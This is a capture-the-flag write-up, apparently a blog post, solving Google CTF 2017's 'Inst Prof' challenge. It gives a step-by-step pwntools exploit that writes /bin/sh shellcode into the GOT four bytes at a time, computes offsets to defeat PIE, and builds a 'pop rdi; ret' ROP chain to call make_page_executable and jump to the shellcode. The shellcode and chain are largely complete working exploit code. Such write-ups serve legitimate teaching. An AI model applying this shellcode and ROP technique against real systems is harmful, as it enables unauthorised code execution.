
Introduction
This post is the second part of the solucion of Inst Prof, an initial challenge of the GoogleCTF 2017.
Basically, the analysis phase was already done in part1, so, in this post, we are going to
focus with the exploitation phase.
Flash reminder
Just to remember what we explained in part 1, here is an easy list with the normal flow of the process. Here is a patched version of the binary as we explained in the part 1.
It allocates a memory page of
0x1000bytes with read and write privileges (remember thePROT_READ | PROT_WRITEstuff).It copies the following instructions inside of this newly-allocated page:
0x7fd4a1197000 b900100000 ecx = 0x1000 ┌─> 0x7fd4a1197005 90 | 0x7fd4a1197006 90 | 0x7fd4a1197007 90 | 0x7fd4a1197008 90 | 0x7fd4a1197009 83e901 ecx -= 1 └─< 0x7fd4a119700c 75f7 if (var) goto 0x7fd4a1197005 0x7fd4a119700e c3Later on, it reads an input from
stdinand uses the first4 bytesto overwrite thenopopcodes we saw in the previous point (those90). For example, if we input the character\xc3(which is the opcode forretinstruction) four times, we will get this:
$ r2 -Ad -R "stdin=\"`echo -ne "\xc3\xc3\xc3\xc3"`\"" -c 'dcu `/r sym.read_inst~[1]`; dso; pd 8 @ r:rbx;' inst_prof 0x7f6b63902000 b900100000 ecx = 0x1000 ┌─> 0x7f6b63902005 c3 | 0x7f6b63902006 c3 | 0x7f6b63902007 c3 | 0x7f6b63902008 c3 | 0x7f6b63902009 83e901 ecx -= 1 └─< 0x7f6b6390200c 75f7 if (var) goto 0x7f6b63902005 ; likely 0x7f6b6390200e c3It uses a function called
sym.make_page_executableto update the permissions of the above memory region where the code resides. These permissions change from read and write (-rw-) to read and execute (-r-x).After these permissions have been updated, the process will execute our inserted bytes or instructions.
It deallocates the memory region.
And it starts again.
Objective
So, our goal is to allocate an entire shellcode somewhere in memory and redirect the execution flow to it. We have some little problems regarding this:
We have to do it using instructions formed with 4 bytes as max (remember the process will only read 4 bytes each time you send something).
Furthermore, If the instruction provided is a 4-byte one, it will be executed
4096(or0x1000) times because it will be inserted inside a loop.
If it has less, we could avoid this behavior adding an extra byte:c3which is the opcode for the return statement. If we use it we will break the mentioned loop.We need an address to write these bytes to and the section this address belongs to must have execution permissions.
We will need to save some stuff on the registers, i.e. the address we are going to copy our shellcode to. We will need to identify which registers are not used from our first input to the next one.
How to
To code an exploit, I decided to use python along with a fully recommended library called pwntools.
The main reasons to use this library are:
It allows us to start a local process or to connect to a remote one with a single line and in a simple way. Just like this:
# Execute the local binary p = process("./inst_prof") # Connect to the remote process p = remote("inst-prof.ctfcompetition.com", 1337)Instead of sending the opcodes directly we can use the
asm()method. Have in mind we should tellpwntoolswhich architecture and operating system we are expecting. We do this through thecontext()method. An example of this would be:context(arch='amd64', os='linux') p.send(asm('mov r13, [rsp]'))
All right, so first we need a shellcode. I am using my own, but you can search for another if you want (have in mind that not all of them works).
shellcode = (
"\xb0\x3b\x99\x48\xbb\x2f"
"\x62\x69\x6e\x2f\x2f\x73"
"\x68\x52\x53\x54\x5f\x52"
"\x57\x54\x5e\x0f\x05"
)
We can copy the shellcode byte by byte using the following asm instruction:
mov byte [r15], {byte}
Lets check how many bytes that instruction requires. We are going to try it with the first byte of the above shellcode:
$ rasm2 -a x86 -c 64 'mov byte [r15], 0xb0'
41c607b0
-a x86tellsrasm2to compile the instruction for the architecturex86.
-c 64indicates we want it for a 64 bits cpu.
Four bytes. That means that we cannot apply a ret instruction.
[0x7f556238a000 230 /root/inst_prof]> pd $r @ map.unk2._rw_
0x7f556238a000 b900100000 ecx = 0x1000
┌─> 0x7f556238a005 41c607b0 byte [r15] = 0xb0
| 0x7f556238a009 83e901 ecx -= 1
└─< 0x7f556238a00c 75f7 if (var) goto 0x7f556238a005
0x7f556238a00e c3
So the loop will write 4096 times 0xb0 on the same address. Fair enough, it is a waste of cycles but it will
work. This way we can copy the 23 bytes of the shellcode.
We still need to know a couple things more:
1. an initial address where to start writing our shellcode to. Ideally, we would want to use a memory area
with write and execution permissions, but there is none. So we will use a section that has at least write
permissions like the GOT section and we will deal with the
execution permission later.
[0x5569ad584b18]> dm~rwx
[0x5569ad584b18]> dm~rw-
usr 4K 0x00005569ad786000 - 0x00005569ad787000 s -rw- /root/inst_prof /root/inst_prof ; obj._GLOBAL_OFFSET_TABLE_
usr 8K 0x00007f0efa979000 - 0x00007f0efa97b000 s -rw- /lib/x86_64-linux-gnu/libc-2.24.so /lib/x86_64-linux-gnu/libc-2.24.so
usr 16K 0x00007f0efa97b000 - 0x00007f0efa97f000 s -rw- unk0 unk0
usr 8K 0x00007f0efab80000 - 0x00007f0efab82000 s -rw- unk1 unk1
usr 12K 0x00007f0efab9f000 - 0x00007f0efaba2000 s -rw- unk3 unk3
usr 4K 0x00007f0efaba3000 - 0x00007f0efaba4000 s -rw- /lib/x86_64-linux-gnu/ld-2.24.so /lib/x86_64-linux-gnu/ld-2.24.so
usr 4K 0x00007f0efaba4000 - 0x00007f0efaba5000 s -rw- unk4 unk4 ; map.unk0._rw_
usr 132K 0x00007ffd4fb3c000 - 0x00007ffd4fb5d000 s -rw- [stack] [stack] ; map._stack_._rw_
dmlist the memory maps of the current process.
~rwxor~rw-is used to filter between all the mappings of the process.
In this case 0x00005569ad786000 is the address we are looking for BUT remember PIC flag is enabled so our executable will be loaded at a random address each time it will be launched.
This is a problem that can be solved thinking that even being loaded at a different place, THE DISTANCE between
some specific points will always be the same. We will take the value the rsp register is pointing to (which is
going to be a return address, the address right after the call rbx instruction).
[0x558cfc7d3b16 230 /root/inst_prof]> pd $r @ hit0_0
| ;-- hit0_0:
│ 0x558cfc7d3b16 b ffd3 rbx ()
│ 0x558cfc7d3b18 0f31
│ 0x558cfc7d3b1a bf01000000 edi = 1
│ 0x558cfc7d3b1f 48c1e220 rdx <<<= 0x20
and get the difference between that address and the address of the GOT.
[0x7f8b1803b000]> ? section..got.plt - [rsp]
2102504 0x2014e8 010012350 2M 20000:04e8 2102504 "\xe8\x14 " 001000000001010011101000 2102504.0 2102504.000000f 2102504.000000
This way we will not need to worry about where is the GOT located: it will always be at [rsp] + 0x2014e8. We
will need to generate that value on runtime and save it into a register. Once it will be generated, we will use it
to store our shellcode there.
2. and we will need a register to store that generated address.
But we can not use one the register we want because is possible it is going that the process is using it to do
other stuff and we dont want to crash the program for being careless.
To know which registers we can use, we will:
stop the execution just before the first 4 input bytes
alter some registers (I altered
r13,r14andr15but you can try the ones you want, just remember you will maybe need the values of these registers to generate0x2014e8),and read another 4 bytes to check if after one loop any of our chosen registers have been changed.
$ r2 -Ad -R "stdin=\"`python -c 'print(\"\xc3\" * 8)'`\"" -c 'dcu main; db `/a call rbx~[0]`; dc; ds 2; dr r13=0x1111; dr r14=0x2222; dr r15=0x3333; Vpp' inst_prof
- offset - 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0x7fffb7fbd398 182b c6a0 6755 0000 a02c f36e 167f 0000 .+..gU...,.n....
0x7fffb7fbd3a8 0000 0000 0000 0000 0000 0000 0000 0000 ................
0x7fffb7fbd3b8 c928 c6a0 6755 0000 d0d3 fbb7 ff7f 0000 .(..gU..........
0x7fffb7fbd3c8 c728 c6a0 6755 0000 602b c6a0 6755 0000 .(..gU..`+..gU..
rax 0x00000000 rbx 0x7f166f142000 rcx 0x00001000
rdx 0x4e0200000000 r8 0xffffffffffffffff r9 0x00000000
r10 0x00000487 r11 0x00000202 r12 0x4e029a1c56e7
r13 0x00001111 r14 0x00002222 r15 0x00003333
rsi 0x00001000 rdi 0x7f166f142000 rsp 0x7fffb7fbd398
rbp 0x7fffb7fbd3c0 rip 0x7f166f142005 rflags 1PI
orax 0xffffffffffffffff
;-- rbx:
;-- rdi:
0x7f166f142000 b900100000 ecx = 0x1000 ; rsi
┌─> ;-- rip:
┌─> 0x7f166f142005 c3
| 0x7f166f142006 c3
| 0x7f166f142007 c3
| 0x7f166f142008 c3
| 0x7f166f142009 83e901 ecx -= 1
└─< 0x7f166f14200c 75f7 if (var) goto 0x7f166f142005 ;[1] ; rip; likely
0x7f166f14200e c3
r2 -Ad ... inst_prof: Analyze and open for debugging the specified binary.
-R "stdin=\"`python -c 'print(\"\xc3\" * 8)'`\"": This is just to generate 8\xc3bytes for the standard input.
dcu main: Execute untilmainis reached.
db `/a call rbx~[0]`: Oncemainis reached, we can search for the address of thecall rbxinstruction and place a breakpoint theredc; 2ds;: We continue the execution withdcuntil we reach the breakpoint we’ve just set and we move 2 instructions from there.dr r13=0x1111; dr r14=0x2222; dr r15=0x3333;: change the values of 3 registers.
Vpp: To activate visual mode.
In short, with the latest command we are sending two inputs of 4 bytes each. These 4 bytes groups are \xc3\xc3\xc3\xc3, which means 4 ret instructions.
With the first input, we stop at the first ret opcode and once there, we change the value of some registers and resume the flow execution.
If the values of the registers we modified are the same in the next iteration of do_test, it will mean those registers are reliable to be used in our exploit.
After activating the visual mode with Vpp, press : and type dc;ds now. We are in the next iteration of the
loop with the following 4 bytes. As you see, r13 r14 and r15 has still the same values, so we can assume we
can use those 3 registers in our exploit.
[0x7fa647873000 230 /root/inst_prof]> ?0;f tmp;s.. @ rbx
- offset - 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0x7ffed3ffc748 18eb 4887 f455 0000 a03c 6647 a67f 0000 ..H..U...<fG....
0x7ffed3ffc758 5d91 fc8c 0800 0000 0000 0000 0000 0000 ]...............
0x7ffed3ffc768 c9e8 4887 f455 0000 80c7 ffd3 fe7f 0000 ..H..U..........
0x7ffed3ffc778 c7e8 4887 f455 0000 60eb 4887 f455 0000 ..H..U..`.H..U..
rax 0x00000000 rbx 0x7fa647873000 rcx 0x7fa64739b4c7
rdx 0xf26700000000 r8 0xffffffffffffffff r9 0x00000000
r10 0x00000022 r11 0x00000246 r12 0xf267c0c00651
r13 0x00001111 r14 0x00002222 r15 0x00003333
rsi 0x00001000 rdi 0x7fa647873000 rsp 0x7ffed3ffc748
rbp 0x7ffed3ffc770 rip 0x7fa647873000 rflags 1I
orax 0xffffffffffffffff
Ufff.. alright! what’s next?
Now it is time to find out how we generate the magic value 0x2014e8. To do that, lets see which values we have at
our disposal checking the registers at the first iteration of do_test.
Once we get it we will add that value to [rsp] (not rsp but the value it points too) and save it in one of our
three registers (r13, r14 or r15) to use it later.
$ r2 -Ad -R "stdin=\"`python -c 'print(\"\xc3\" * 8)'`\"" -c 'dcu main; dcu `/a call rbx~[0]`; ds; dr=' inst_prof
rax 0x00000000 rbx 0x7f7d18d63000 rcx 0x7f7d1888b4c7
rdx 0x10b2e00000000 r8 0xffffffffffffffff r9 0x00000000
r10 0x00000487 r11 0x00000206 r12 0x10b2efa655245
r13 0x7ffe8c2b98a0 r14 0x00000000 r15 0x00000000
rsi 0x00001000 rdi 0x7f7d18d63000 rsp 0x7ffe8c2b9790
rbp 0x7ffe8c2b97b0 rip 0x561095b73b16 rflags 1I
orax 0xffffffffffffffff
I started like this:
ret = asm('ret') # "\xc3"
# We store the content rsp is pointing to in r13.
p.send(asm('mov r13, [rsp]')) # "\x4c\x8b\x2c\x24" 4 bytes! so we can not append a ret instrucction.
# This is going to be executed 0x1000 times which is not going to suppose a problem.
# We need to get 0x2014e8 and add it to r13
p.send(asm('add r15, 0x20')) # "\x49\x83\xc7\x20" -> r15 = 0x20 * 0x1000 -> 0x20000
# Again, remember that the instruction will be executed 0x1000 times if we do not add a "ret" opcode.
# This way we are going to store 0x20 * 0x1000 (0x20000) in r15.
# We send 0x10 times the next instruction.
# Each of this sends will not be executed 0x1000 times because we are adding a `ret` opcode.
inst = asm('add r14, r15') + ret
for i in range(0x10):
p.send(inst) # "\x4d\x01\xfe" + "\x3c"; r14 = 0x200000
# It has a ret instrucction attached so it will only going to get executed once each sending.
# r14 has a initial value of 0x0 so adding to 0x0 0x10 times 0x20000 will result in 0x200000!
# r10 is initially 0x487. If we add it 0x9D times to r14 we get ...
inst = asm('add r14, r10') + ret # "\x4d\x01\xd6" + "\x3c"
for i in range(0x9D):
p.send(inst) # r14 = 0x2014da ! We are pretty close
# We only need an extra 0xE so ...
inst = asm('inc r14') + ret # "\x49\xff\xc6" + "\xc3"
for i in range(0xE):
p.send(inst) # r14 = 0x2014e8 !!
# Ta-dahhh! Now we add r13 (which have [rsp]) and ...
p.send(asm('add r13, r14') + ret) # "\x4d\x01\xf5" + "\xc3";
# r13 = r13 + 0x2014e8 = GOT TABLE !!
Obviously, there is some data at the beginning of the GOT section. We should avoid overwritting it. That’s the reason of the following lines.
# We make a copy of the initial address of the GOT in r14
p.send(asm('mov r14, r13') + ret) # "\x4d\x89\xee" + "\xc3";
# We add 0x80 to r14 to point aheader, not the values we do not want to overwrite.
inst = asm('inc r14') + ret # "\x49\xff\xc6" + "\xc3";
for i in range(0x80):
p.send(inst)
# Copy of the address + 0x80 to r15.
# We will need this copy to use it as an iterator to copy each byte of the shellcode into memory.
p.send(asm('mov r15, r14') + ret) # "\x4d\x89\xf7" + "\xc3";
Dont get lost. Briefly, when the execution of this script reach this point, the value of r13, r14 and r15
is going to be:
r13= Beginning of GOTr14= GOT + 0x80 = Start address of our shellcoder15= GOT + 0x80 = Start address of our shellcode
mmmh repeat me again, why
r14andr15have the same value?
It is just because we will increment r15 one by one and use it to write each byte of the shellcode but we
will still need to know its initial value to say: “Hey you! start executing instructions at this point please”.
At this point we want to write the entire shellcode at a register (r14 or r15) incrementing it by one each time one of the bytes of the shellcode is stored.
def writeByteString(str):
mov_r15 = "\x41\xc6\x07" # mov byte ptr [r15], {byte}
inc_r15 = asm('inc r15') + ret # "\x49\xff\xc7" + "\xc3"
for byte in str:
p.send(mov_r15 + byte)
p.send(inc_r15) # inc r15
When we execute that function with the shellcode as argument the registers will be as follows:
r13= Beginning of GOTr14= GOT + 0x80 = Start address of our shellcoder15= GOT + 0x80 + 0x23 = End address of our shellcode
Lets check all this code and show the memory of the process with r2 to ensure that our shellcode is there. solve1.py.
$ ./solve1.py
[+] Starting local process './inst_prof': pid 17632
initializing prof...ready
Once the script is initiated we open a new terminal, attach radare2 to the process and check if our shellcode has been inserted correctly.
$ r2 -d 21370
[0x7f5ac270fa61]> pxq @ section..got.plt
0x55aaeef73000 0x0000000000201e08 0x00007f5ac2c06100 .. ......a..Z...
0x55aaeef73010 0x00007f5ac29f5db0 0x00007f5ac270faf0 .]..Z.....p.Z...
0x55aaeef73020 0x00007f5ac2719050 0x000055aaeed717d6 P.q.Z........U..
0x55aaeef73030 0x00007f5ac270fa50 0x00007f5ac2648e80 P.p.Z.....d.Z...
0x55aaeef73040 0x000055aaeed71806 0x00007f5ac2719140 .....U..@.q.Z...
0x55aaeef73050 0x00007f5ac2719170 0x000055aaeed71836 p.q.Z...6....U..
0x55aaeef73060 0x000055aaeed71846 0x000055aaeed71856 F....U..V....U..
0x55aaeef73070 0x0000000000000000 0x000055aaeef73078 ........x0...U..
0x55aaeef73080 0x69622fbb48993bb0 0x54535268732f2f6e .;.H./bin//shRST
0x55aaeef73090 0x00050f5e5457525f 0x0000000000000000 _RWT^...........
0x55aaeef730a0 0x0000000000000000 0x0000000000000000 ................
0x55aaeef730b0 0x0000000000000000 0x0000000000000000 ................
0x55aaeef730c0 0x0000000000000000 0x0000000000000000 ................
0x55aaeef730d0 0x0000000000000000 0x0000000000000000 ................
0x55aaeef730e0 0x0000000000000000 0x0000000000000000 ................
0x55aaeef730f0 0x0000000000000000 0x0000000000000000 ................
Nice! the shellcode is inserted.
Now we only need to make that memory zone executable and redirect the flow to r14, where our shellcode lives on.
Make a page executable? Is that even possible?
Well, normally is a bit more complicated than here. Thankfully, we have a function called sym.make_page_executable() which receives a 0x1000-aligned address.
[0x7f8137df2a61]> aaa;afl~make
0x55c877154a20 1 20 sym.make_page_executable
Again, we need to calculate this address at runtime since it will change on every execution.
We will calculate the difference between sym.make_page_executable() and [rsp], just like we did
previously with the GOT.
Once we have calculated this second the address, we will insert it on a specific position of the stack to redirect
the flow. Remember that sym.make_page_executable() needs a 0x1000-aligned address. We will use the address of the
GOT which is always aligned to that number. Look:
[0x7f8137df2a61]> dr~r1
r10 = 0x00000022
r11 = 0x00000246
r12 = 0x7f81382e6009
r13 = 0x55c877356000
r14 = 0x55c877356080
r15 = 0x55c877356097
We want to send the address stored in r13. As we saw in the first part the calling
convention for a 64 bit arquitecture states that:
The first six arguments [of a function] are passed in registers RDI, RSI, RDX, RCX, R8, and R9.
the return value is stored in RAX and RDX.
Then we need to move r13 to RDI. Something like:
p.send(asm("mov rdi, r13"))
The instruction only has a 3-bytes opcode
$ rasm2 -a x86 -c 64 'mov rdi, r13'
4c89ef
The problem is that we need an iteration in the loop to do that, BUT RDI will be overwritten by the time
we get to the second iteration. What could we do then?
The answer is ROP.
Basically we are going to re-use existent instructions of the process to alter the RDI value, jump from there
to sym.make_page_executable() and from there to our shellcode. The instruction - or how they are called: ROP
Gadget - we are going to re-use is:
pop rdi
ret
We have to find out the address of that gadget, write its address in the stack overwritting the current return address of the current stack frame and right after it, push the value we want to store.
How do we find the address of the ROP gadget? Luckily, r2 has a very handful command to accomplish this task.
$ r2 -Ad -c 's main; "/R pop rdi;ret"' -d inst_prof
0x55f78b7bdbc3 5f pop rdi
0x55f78b7bdbc4 c3 ret
-Ad: we already know thatAstands forAnalyzeanddis to open fordebugging.
-cjust passes the commands directly to r2. We want to positioned ourselves in themainfunction (s main) and search for our desired gadget"/R pop rdi;ret".
Ok! so there we will have to write the following data in the stack:
------------------------------------------------------------------------
address of the ROP gadget
------------------------------------------------------------------------
value we want to send to make_page_executable
which is the address of the GOT
------------------------------------------------------------------------
address of make_page_executable
------------------------------------------------------------------------
Wee can write these values wherever we want to into the stack, just have in mind they need to survive to several calls
of sym.do_test(). I decided to use the following addresses:
----------------------------------------------------------------------
rsp + 24 │ address of the ROP gadget │
----------------------------------------------------------------------
rsp + 32 │ value we want to send to make_page_executable │ r13
│ which is the address of the GOT │
----------------------------------------------------------------------
rsp + 40 │ address of make_page_executable │
----------------------------------------------------------------------
Once again, remember that we need to calculate the addresses on-runtime. Not the three of them, but two because
we already have the address of the GOT in r13. r14 is not shown in the previous schema but it has the address where our shellcode starts and will be used in
a latter phase.
We only have r15 free, so we are going to save r13 in rsp + 32 at first place to be able to use that register too.
# 1) rsp + 32 -> GOT table address (r13)
p.send(asm('mov r15, rsp') + ret) # "\x49\x89\xe7" + ret
inst = asm('inc r15') + ret # "\x49\xff\xc7" + ret
for i in range(32):
p.send(inst)
p.send(asm('mov [r15], r13') + ret) # \x4d\x89\x2f + ret
# :> pxq 8 @ rsp+32
# 0x7ffde1355c48 0x000055664a259000 ..%JfU..
All right, lets go with the address of sym.make_page_executable() at rsp + 40
$ r2 -Ad -R "stdin=\"`python -c 'print(\"\xc3\" * 8)'`\"" -c 'dcu main; db `/a call rbx~[0]`; dc; ds 2' inst_prof
[0x7fbf976e6005]> ? sym.make_page_executable - [rsp]
-248 0xffffffffffffff08 01777777777777777777410 17179869184.0G fffff000:0f08 -248
"\b\xff\xff\xff\xff\xff\xff\xff" 1111111111111111111111111111111111111111111111111111111100001000 -248.0
-248.000000f -248.000000
All right, so it seems that sym.make_page_executable() = [rsp] - 248
# 2) rsp + 40 -> addr make executable
p.send(asm('mov r13, [rsp]')) # "\x4c\x8b\x2c\x24"
inst = asm('dec r13') + ret
for i in range(248):
p.send(inst) # "\x49\xff\xcd" + ret
p.send(asm('mov r15, rsp') + ret) # "\x49\x89\xe7" + ret
inst = asm('inc r15') + ret
for i in range(40):
p.send(inst) # "\x49\xff\xc7" + ret
p.send(asm('mov [r15], r13') + ret) # "\x4d\x89\x2f" + ret
# :> pxq 8 @ rsp+24
# 0x7ffde1355c40 0x000055664a057a20 z.JfU..
rsp + 32 .. rsp + 40 .. and now we go for rsp + 24. We have to write there the address of the ROP
gadget. Lets calculate the distance.
$ r2 -Ad -R "stdin=\"`python -c 'print(\"\xc3\" * 8)'`\"" -c 'dcu main; db `/a call rbx~[0]`;' inst_prof
[0x5590dcff1860]> dc
initializing prof...ready
hit breakpoint at: 5590dcff1b16
[0x5590dcff1b16]> ds 2
[0x7fd31ab7f005]> ? 0x5590dcff1bc3 - [rsp]
171 0xab 0253 171 0000:00ab 171 "\xab" 10101011 171.0 171.000000f 171.000000
The ROP gadget is 0xab bytes away from [rsp], or the return address.
# 3) rsp + 24 -> ROP pop rdi + ret
p.send(asm('mov r13, [rsp]')) # "\x4c\x8b\x2c\x24"
inst = asm('inc r13') + ret
for i in range(0xab):
p.send(inst) # "\x49\xff\xc5" + ret
p.send(asm('mov r15, rsp') + ret) # "\x49\x89\xe7" + ret
inst = asm('inc r15') + ret
for i in range(24):
p.send(inst) # "\x49\xff\xc7" + ret
p.send(asm('mov [r15], r13') + ret) # "\x4d\x89\x2f" + ret
# :> pxq 8 @ rsp+24
# 0x7ffe34edf120 0x0000562f517c0bc3 ..|Q/V..
At this point we only have to do a few more things.
First, we set the return address to the address of our ROP gadget, just to redirect the flow of the program
after end the current function. Something like rsp = rsp + 24.
Lets calculate r15 = rsp + 24.
p.send(asm('mov r15, rsp') + ret) # "\x49\x89\xe7" + ret
inst = asm('inc r15') + ret
for i in range(24):
p.send(inst) # "\x49\xff\xc7" + ret
And once it is calculated, we use it to update the value of rsp:
p.send(asm('mov rsp, r15') + ret) # "\x4c\x89\xfc" + ret
And finally we only need to redirect the flow to our shellcode!
p.send(asm('mov [rsp], r14')) # "\x4c\x89\x34\x24"
p.interactive()
Complete exploit: solve2.py.
Answer: CTF{0v3r_4ND_0v3r_4ND_0v3r_4ND_0v3r}
